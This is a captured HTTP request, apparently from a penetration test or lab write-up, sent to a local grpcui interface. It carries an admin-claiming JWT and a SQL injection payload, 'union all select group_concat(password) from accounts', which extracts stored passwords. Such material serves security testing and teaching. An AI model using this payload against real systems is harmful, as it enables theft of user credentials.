 X-Requested-With: XMLHttpRequest
Content-Length: 265
Origin: http://127.0.0.1:39651
Connection: close
Referer: http://127.0.0.1:39651/
Cookie: _grpcui_csrf_token=1OqgIP6MNG-4uGstRJtzNxtOGoYwRTLRNo1QU8QyJSU
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{
"timeout_seconds":1,
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTM2OTAxNjZ9.aP
hGxhvCR1-BBol382SCLUW-vEfmVBhUX3Ruvkvmge0"
}
],
"data":[
{
"id":"0 union all select group_concat(password) from accounts"
}
]
}